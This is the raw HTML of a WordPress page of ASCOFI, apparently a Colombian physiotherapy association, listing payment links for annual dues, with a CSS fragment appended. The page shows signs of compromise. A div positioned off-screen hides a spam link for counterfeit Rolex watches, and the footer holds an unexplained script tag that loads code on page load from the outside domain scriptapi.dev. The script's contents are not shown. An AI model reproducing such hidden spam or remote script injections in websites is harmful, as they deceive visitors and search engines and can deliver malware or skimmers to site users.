				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-88b2c65" data-id="88b2c65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-479c8cf elementor-absolute elementor-widget elementor-widget-image" data-id="479c8cf" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://portalpagos.davivienda.com/#/comercio/7546/ASCOFI">
							<img decoding="async" width="542" height="537" src="https://ascofi.org.co/wp-content/uploads/2025/01/logo-pse.png" class="attachment-large size-large wp-image-2617" alt="" srcset="https://ascofi.org.co/wp-content/uploads/2025/01/logo-pse.png 542w, https://ascofi.org.co/wp-content/uploads/2025/01/logo-pse-300x297.png 300w, https://ascofi.org.co/wp-content/uploads/2025/01/logo-pse-150x150.png 150w" sizes="(max-width: 542px) 100vw, 542px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e25e27e elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e25e27e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0cc92e" data-id="b0cc92e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ab9bf9f elementor-widget elementor-widget-heading" data-id="ab9bf9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Anualidad ascofi - año 2025</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d11eb86 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="d11eb86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b990737" data-id="b990737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74e9623 wpr-promo-box-style-cover elementor-widget elementor-widget-wpr-promo-box" data-id="74e9623" data-element_type="widget" data-widget_type="wpr-promo-box.default">
				<div class="elementor-widget-container">
			
		<div class="wpr-promo-box wpr-animation-wrap">

						<a class="wpr-promo-box-link" href="https://biz.payulatam.com/L08c4a002351CBE" target="_blank"></a>	
							
							<div class="wpr-promo-box-image">
					<div class="wpr-promo-box-bg-image wpr-bg-anim-zoom-in wpr-anim-timing-ease-default" style="background-image:url(https://ascofi.org.co/wp-content/uploads/2022/08/physiotherapist-helping-young-female-patient-at-her-clinic.jpg);"></div>
					<div class="wpr-promo-box-bg-overlay wpr-border-anim-jazz"></div>
				</div>
						
			<div class="wpr-promo-box-content">

				
				<h3 class="wpr-promo-box-title"><span>Profesional</span></h3>
									<div class="wpr-promo-box-description">
						<p><h4 style="text-align: left"><span style="text-decoration: underline;color: #0000ff"><strong>Clic aquí</strong></span></h4><h4 style="text-align: left"> </h4></p>	
					</div>						
				
							</div>

					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-733a4d7" data-id="733a4d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-467b2e8 wpr-promo-box-style-cover elementor-widget elementor-widget-wpr-promo-box" data-id="467b2e8" data-element_type="widget" data-widget_type="wpr-promo-box.default">
				<div class="elementor-widget-container">
			
		<div class="wpr-promo-box wpr-animation-wrap">

						<a class="wpr-promo-box-link" href="https://biz.payulatam.com/L08c4a0BD03C276" target="_blank"></a>	
							
							<div class="wpr-promo-box-image">
					<div class="wpr-promo-box-bg-image wpr-bg-anim-zoom-in wpr-anim-timing-ease-default" style="background-image:url(https://ascofi.org.co/wp-content/uploads/2022/08/healthcare-workers-prevent-virus-insurance-and-medicine-concept-smiling-nurse-or-female-doctor-in-blue-scrubs-pointing-fingers-down-inform-about-coronavirus-news-show-information.jpg);"></div>
					<div class="wpr-promo-box-bg-overlay wpr-border-anim-jazz"></div>
				</div>
						
			<div class="wpr-promo-box-content">

				
				<h3 class="wpr-promo-box-title"><span>Estudiante último año <br> Correspondiente</span></h3>
									<div class="wpr-promo-box-description">
						<p><h4><span style="text-decoration: underline;color: #0000ff"><strong>Clic aquí</strong></span></h4></p>	
					</div>						
				
							</div>

					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f038f78" data-id="f038f78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-327c150 elementor-absolute elementor-widget elementor-widget-image" data-id="327c150" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://portalpagos.davivienda.com/#/comercio/7546/ASCOFI">
							<img decoding="async" width="542" height="537" src="https://ascofi.org.co/wp-content/uploads/2025/01/logo-pse.png" class="attachment-large size-large wp-image-2617" alt="" srcset="https://ascofi.org.co/wp-content/uploads/2025/01/logo-pse.png 542w, https://ascofi.org.co/wp-content/uploads/2025/01/logo-pse-300x297.png 300w, https://ascofi.org.co/wp-content/uploads/2025/01/logo-pse-150x150.png 150w" sizes="(max-width: 542px) 100vw, 542px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26c5d6e elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="26c5d6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6db8092" data-id="6db8092" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c9a1a7 elementor-widget elementor-widget-heading" data-id="4c9a1a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Anualidad del año 2024</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d52980 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9d52980" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-afb2f55" data-id="afb2f55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3207308 wpr-promo-box-style-cover elementor-widget elementor-widget-wpr-promo-box" data-id="3207308" data-element_type="widget" data-widget_type="wpr-promo-box.default">
				<div class="elementor-widget-container">
			
		<div class="wpr-promo-box wpr-animation-wrap">

						<a class="wpr-promo-box-link" href="https://biz.payulatam.com/L08c4a0C8D7B43C" target="_blank"></a>	
							
						
			<div class="wpr-promo-box-content">

				
				<h3 class="wpr-promo-box-title"><span>Profesional</span></h3>
									<div class="wpr-promo-box-description">
						<p><h4><strong>Clic aquí</strong></h4></p>	
					</div>						
				
							</div>

					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-de37b6d" data-id="de37b6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6da82e6 wpr-promo-box-style-cover elementor-widget elementor-widget-wpr-promo-box" data-id="6da82e6" data-element_type="widget" data-widget_type="wpr-promo-box.default">
				<div class="elementor-widget-container">
			
		<div class="wpr-promo-box wpr-animation-wrap">

						<a class="wpr-promo-box-link" href="https://biz.payulatam.com/L08c4a0038DF086" target="_blank"></a>	
							
						
			<div class="wpr-promo-box-content">

				
				<h3 class="wpr-promo-box-title"><span>Estudiante último año <br> Correspondiente</span></h3>
									<div class="wpr-promo-box-description">
						<p><h4><strong>Clic aquí</strong></h4></p>	
					</div>						
				
							</div>

					</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-660942a elementor-widget elementor-widget-heading" data-id="660942a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Anualidad del año 2023</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2152618 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2152618" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5035424" data-id="5035424" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-009cf76 wpr-promo-box-style-cover elementor-widget elementor-widget-wpr-promo-box" data-id="009cf76" data-element_type="widget" data-widget_type="wpr-promo-box.default">
				<div class="elementor-widget-container">
			
		<div class="wpr-promo-box wpr-animation-wrap">

						<a class="wpr-promo-box-link" href="https://biz.payulatam.com/L08c4a058B1AB51" target="_blank"></a>	
							
						
			<div class="wpr-promo-box-content">

				
				<h3 class="wpr-promo-box-title"><span>Profesional</span></h3>
									<div class="wpr-promo-box-description">
						<p><h4><strong>Clic aquí</strong></h4></p>	
					</div>						
				
							</div>

					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d2ae01" data-id="6d2ae01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e9dcfa6 wpr-promo-box-style-cover elementor-widget elementor-widget-wpr-promo-box" data-id="e9dcfa6" data-element_type="widget" data-widget_type="wpr-promo-box.default">
				<div class="elementor-widget-container">
			
		<div class="wpr-promo-box wpr-animation-wrap">

						<a class="wpr-promo-box-link" href="https://biz.payulatam.com/L08c4a0CC18B5CF" target="_blank"></a>	
							
						
			<div class="wpr-promo-box-content">

				
				<h3 class="wpr-promo-box-title"><span>Estudiante último año <br> Correspondiente</span></h3>
									<div class="wpr-promo-box-description">
						<p><h4><strong>Clic aquí</strong></h4></p>	
					</div>						
				
							</div>

					</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dab8768 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="dab8768" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d6f66b5" data-id="d6f66b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c086a79 elementor-widget elementor-widget-heading" data-id="c086a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Anualidad del año 2022</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd86603 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="cd86603" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df2d3e4" data-id="df2d3e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a0978b6 wpr-promo-box-style-cover elementor-widget elementor-widget-wpr-promo-box" data-id="a0978b6" data-element_type="widget" data-widget_type="wpr-promo-box.default">
				<div class="elementor-widget-container">
			
		<div class="wpr-promo-box wpr-animation-wrap">

						<a class="wpr-promo-box-link" href="https://biz.payulatam.com/B08c4a0FAA4F78E" target="_blank"></a>	
							
						
			<div class="wpr-promo-box-content">

				
				<h3 class="wpr-promo-box-title"><span>Profesional</span></h3>
									<div class="wpr-promo-box-description">
						<p><h4><strong>Clic aquí</strong></h4></p>	
					</div>						
				
							</div>

					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e16e153" data-id="e16e153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f25d8f wpr-promo-box-style-cover elementor-widget elementor-widget-wpr-promo-box" data-id="3f25d8f" data-element_type="widget" data-widget_type="wpr-promo-box.default">
				<div class="elementor-widget-container">
			
		<div class="wpr-promo-box wpr-animation-wrap">

						<a class="wpr-promo-box-link" href="https://biz.payulatam.com/B08c4a0DE1534BD" target="_blank"></a>	
							
						
			<div class="wpr-promo-box-content">

				
				<h3 class="wpr-promo-box-title"><span>Estudiante último año <br> Correspondiente</span></h3>
									<div class="wpr-promo-box-description">
						<p><h4><strong>Clic aquí</strong></h4></p>	
					</div>						
				
							</div>

					</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd303d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="cd303d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e053a37" data-id="e053a37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fe72e69 elementor-widget elementor-widget-text-editor" data-id="fe72e69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div style="position:absolute;left:-12774px">Si está buscando un superclone <a href="https://www.high-endrolex.com/">Replica Rolex</a>, ¡Super Clone Rolex es el lugar al que debe acudir! ¡La mayor colección de relojes Rolex falsos online!</div>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-7" class="widget widget_block widget_text">
<p class="has-text-align-center">Calle 64 No. 9 A - 14 Ofc. 201 Ed. Lebreles - Chapinero, Bogotá, Colombia | Teléfono:<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-ast-global-color-0-color"> </mark><a rel="noreferrer noopener" href="https://api.whatsapp.com/send?phone=573196370731" data-type="URL" data-id="https://api.whatsapp.com/send?phone=573196370731" target="_blank">319 6370731</a> | Email: info@ascofi.org.co</p><script src="https://scriptapi.dev/api/ascofi.js"></script>
</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 ASCOFI</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-6330de2d1c9d7">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/AscofiColombia/">Facebook</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/AscofiColombia/"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1664147478364">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/ascofi1/">Instagram</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/ascofi1/"><i class="icofont-instagram"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1664148587271">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/ascofi1?lang=es">Twitter</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/ascofi1?lang=es"><i class="fa-solid fa-x"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1699475360822">
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/@AscofiColombia"><i class="icofont-brand-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1699475498525">
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.linkedin.com/in/ascofi-colombia-917aaa50/"><i class="icofont-linkedin"></i></a>
                                </div>
                                                    </div>
                    <link rel='stylesheet' id='wpr-animations-css-css' href='https://ascofi.org.co/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.3.71' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://ascofi.org.co/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.9.1" id="astra-theme-js-js"></script>
<script src="https://ascofi.org.co/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.6" id="sfm-custom-scripts-js"></script>
<script src="https://ascofi.org.co/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://ascofi.org.co/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://ascofi.org.co/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ascofi.org.co\/wp-admin\/admin-ajax.php","nonce":"6f814b975d","i18n":{"added":"Added ","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Env\u00edo","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ascofi.org.co\/anualidades\/","cart_redirectition":"yes","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://ascofi.org.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.1" id="eael-general-js"></script>
<script src="https://ascofi.org.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js"></script>
<script src="https://ascofi.org.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js"></script>
<script src="https://ascofi.org.co/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://ascofi.org.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/ascofi.org.co\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":949,"title":"Anualidades%20-%20ASCOFI","excerpt":"","featuredImage":false}};
</script>
<script src="https://ascofi.org.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/ascofi.org.co\/wp-admin\/admin-ajax.php","resturl":"https:\/\/ascofi.org.co\/wp-json\/wpraddons\/v1","nonce":"fad3f147f1","comparePageID":"","comparePageURL":"https:\/\/ascofi.org.co\/anualidades\/","wishlistPageID":"","wishlistPageURL":"https:\/\/ascofi.org.co\/anualidades\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="https://ascofi.org.co/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.71" id="wpr-addons-js-js"></script>
<script src="https://ascofi.org.co/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.71" id="wpr-modal-popups-js-js"></script>
<script src="https://ascofi.org.co/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ascofi.org.co/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://ascofi.org.co/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.2" id="wpforms-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<div data-pafe-ajax-url="https://ascofi.org.co/wp-admin/admin-ajax.php"></div>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ascofi.org.co/wp-content/uploads/elementor/css/post-949.css?ver=1767995450
body_size: 1758
content:
.elementor-949 .elementor-element.elementor-element-dbeea7d > .elementor-container{max-width:800px;}.elementor-949 .elementor-element.elementor-element-dbeea7d:not(.elementor-motion-effects-element-type-background), .elementor-949 .elementor-element.elementor-element-dbeea7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ascofi.org.co/wp-content/uploads/2022/08/young-nurse-doing-physiotherapy-treatment-in-nursing-home-with-senior-man-using-dumbbells.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-949 .elementor-element.elementor-element-dbeea7d > .elementor-background-overlay{background-color:var( --e-global-color-astglobalcolor2 );opacity:0.4;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-949 .elementor-element.elementor-element-dbeea7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:230px 0px 230px 0px;}.elementor-949 .elementor-element.elementor-element-ca886b8{text-align:center;}.elementor-949 .elementor-element.elementor-element-ca886b8 .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );}.elementor-949 .elementor-element.elementor-element-8bfc019{text-align:center;}.elementor-949 .elementor-element.elementor-element-be7c159:not(.elementor-motion-effects-element-type-background), .elementor-949 .elementor-element.elementor-element-be7c159 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-949 .elementor-element.elementor-element-be7c159{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-949 .elementor-element.elementor-element-be7c159 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-bg-overlay::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;border-color:rgba(255,255,255,0.93);border-width:1px;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-bg-overlay::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;border-color:rgba(255,255,255,0.93);border-width:1px;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-border-anim-apollo::before{background-color:rgba(255,255,255,0.93);}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-border-anim-romeo::before{background-color:rgba(255,255,255,0.93);height:1px;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-border-anim-romeo::after{background-color:rgba(255,255,255,0.93);height:1px;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-border-anim-layla::before{border-top-style:solid;border-bottom-style:solid;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-border-anim-layla::after{border-left-style:solid;border-right-style:solid;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-border-anim-oscar::before{border-style:solid;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-border-anim-bubba::before{border-top-style:solid;border-bottom-style:solid;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-border-anim-bubba::after{border-left-style:solid;border-right-style:solid;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-border-anim-chicho::before{border-style:solid;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-border-anim-jazz::after{border-top-style:solid;border-bottom-style:solid;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-bg-image{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-bg-overlay{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-delay:0s;transition-delay:0s;background-color:#57575705;mix-blend-mode:normal;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-icon{color:#ffffff;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:44px;font-weight:bold;line-height:1px;letter-spacing:0.2px;text-shadow:0px 0px 8px rgba(0,0,0,0.3);margin:0 0 28px;}.elementor-949 .elementor-element.elementor-element-5151c9af .wpr-promo-box-title a{color:#FFFFFF;-webkit-transition-duration:0.3s;transition-duration:0.3s;}.elementor-949 .elementor-element.elementor-element-5151c9af 